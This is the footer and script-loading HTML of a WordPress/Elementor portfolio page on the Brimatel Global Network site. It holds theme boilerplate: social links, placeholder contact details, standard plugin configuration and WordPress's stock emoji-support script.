							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://plus.google.com/105692671014414644410" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-google-plus" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119.1,8,8,119.1,8,256S119.1,504,256,504,504,392.9,504,256,392.9,8,256,8ZM185.3,380a124,124,0,0,1,0-248c31.3,0,60.1,11,83,32.3l-33.6,32.6c-13.2-12.9-31.3-19.1-49.4-19.1-42.9,0-77.2,35.5-77.2,78.1S142.3,334,185.3,334c32.6,0,64.9-19.1,70.1-53.3H185.3V238.1H302.2a109.2,109.2,0,0,1,1.9,20.7c0,70.8-47.5,121.2-118.8,121.2ZM415.5,273.8v35.5H380V273.8H344.5V238.3H380V202.8h35.5v35.5h35.2v35.5Z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company-beta/9438351/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d0f9bfa elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d0f9bfa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89daaf1 ot-flex-column-vertical" data-id="89daaf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6057167 elementor-widget elementor-widget-image" data-id="6057167" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="83" src="https://brimatel.com/wp-content/uploads/2024/04/brimatel-logo-white-300x83.png" class="attachment-medium size-medium wp-image-5060" alt="" srcset="https://brimatel.com/wp-content/uploads/2024/04/brimatel-logo-white-300x83.png 300w, https://brimatel.com/wp-content/uploads/2024/04/brimatel-logo-white.png 389w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e89c64b elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-height-default" data-id="e89c64b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8d8441e ot-flex-column-vertical" data-id="8d8441e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8914b33 elementor-widget elementor-widget-icontact_info" data-id="8914b33" data-element_type="widget" data-widget_type="icontact_info.default">
				<div class="elementor-widget-container">
												<div class="contact-info box-style2">
					<div class="box-icon">
									    				        		<i class="flaticon-world-globe"></i>					</div>
		        	<p>411 University St, Seattle, USA</p>
		        	<h6>Our Address</h6>			        				        
			    </div>
		    	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ebca85 ot-flex-column-vertical" data-id="5ebca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a1bfdb elementor-widget elementor-widget-icontact_info" data-id="1a1bfdb" data-element_type="widget" data-widget_type="icontact_info.default">
				<div class="elementor-widget-container">
												<div class="contact-info box-style2">
					<div class="box-icon">
									    				        		<i class="flaticon-envelope"></i>					</div>
		        	<p>contact@oceanthemes.net</p>
		        	<h6>Our Mailbox</h6>			        				        
			    </div>
		    	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c9201b5 ot-flex-column-vertical" data-id="c9201b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad7e989 elementor-widget elementor-widget-icontact_info" data-id="ad7e989" data-element_type="widget" data-widget_type="icontact_info.default">
				<div class="elementor-widget-container">
												<div class="contact-info box-style2">
					<div class="box-icon">
									    				        		<i class="flaticon-phone-1"></i>					</div>
		        	<p>+1 -800-456-478-23</p>
		        	<h6>Our Phone</h6>			        				        
			    </div>
		    	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3b2a0b7 footer-menu elementor-hidden-phone elementor-widget elementor-widget-wp-widget-nav_menu" data-id="3b2a0b7" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1315"><a href="http://wpdemo.archiwp.com/engitech/">Home</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://brimatel.com/our-portfolio/">Portfolio</a></li>
<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="https://brimatel.com/blog/">Blog</a></li>
<li id="menu-item-1320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1320"><a href="#">Contacts</a></li>
</ul></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c208bbf elementor-widget elementor-widget-text-editor" data-id="c208bbf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2021 Engitech by OceanThemes. All Rights Reserved.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9438214 elementor-grid-4 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9438214" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-a24d46e" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-4261f62" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-float elementor-repeater-item-b0dbeaa" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-6b456a7" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engitech/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a id="back-to-top" href="#" class="show"><i class="flaticon-up-arrow"></i></a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-2843-css' href='https://brimatel.com/wp-content/uploads/elementor/css/post-2843.css?ver=1768869801' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://brimatel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://brimatel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://brimatel.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://brimatel.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2854-css' href='https://brimatel.com/wp-content/uploads/elementor/css/post-2854.css?ver=1768869525' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2856-css' href='https://brimatel.com/wp-content/uploads/elementor/css/post-2856.css?ver=1768869525' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://brimatel.com/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://brimatel.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1308-css' href='https://brimatel.com/wp-content/uploads/elementor/css/post-1308.css?ver=1768869526' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://brimatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://brimatel.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://brimatel.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1751244241' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://brimatel.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1751244262' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://brimatel.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1751244286' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//brimatel.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://brimatel.com/wp-content/plugins/essential-blocks/","image_url":"https://brimatel.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://brimatel.com/wp-admin/","rest_rootURL":"https://brimatel.com/wp-json/","ajax_url":"https://brimatel.com/wp-admin/admin-ajax.php","nft_nonce":"64093f0c37","post_grid_pagination_nonce":"2ff603b26f","placeholder_image":"https://brimatel.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brimatel.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://brimatel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/brimatel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://brimatel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//brimatel.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.2" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//brimatel.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.3" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-content/themes/engitech/js/royal_preloader.min.js?ver=20180910" id="royal-preloader-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-content/themes/engitech/js/jquery.magnific-popup.min.js?ver=20180910" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-content/themes/engitech/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-content/themes/engitech/js/slick.min.js?ver=20180910" id="slick-slider-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-content/themes/engitech/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-content/themes/engitech/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-content/themes/engitech/js/elementor.js?ver=20180910" id="engitech-elementor-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-content/themes/engitech/js/elementor-header.js?ver=20180910" id="engitech-elementor-header-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-content/themes/engitech/js/scripts.js?ver=20180910" id="engitech-scripts-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-content/themes/engitech/js/header-mobile.js?ver=20180910" id="engitech-header-mobile-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2sC4rAAAAAOMcCQDqXKOmuPl_YXFzs-XCxJ_i&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2sC4rAAAAAOMcCQDqXKOmuPl_YXFzs-XCxJ_i",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://brimatel.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://brimatel.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/brimatel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/brimatel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/brimatel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cc9bfa27cc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5753,"title":"Education%20Dialogue%20Association%20-%20Brimatel%20Global%20Network","excerpt":"","featuredImage":"https:\/\/brimatel.com\/wp-content\/uploads\/2024\/04\/mockuuups-macbook-air-mockup-with-succulent-1024x576.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://brimatel.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://brimatel.com/wp-admin/admin-ajax.php","nonce":"5eb788902b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://brimatel.com/portfolio/education-dialogue-association/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brimatel.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://brimatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://brimatel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
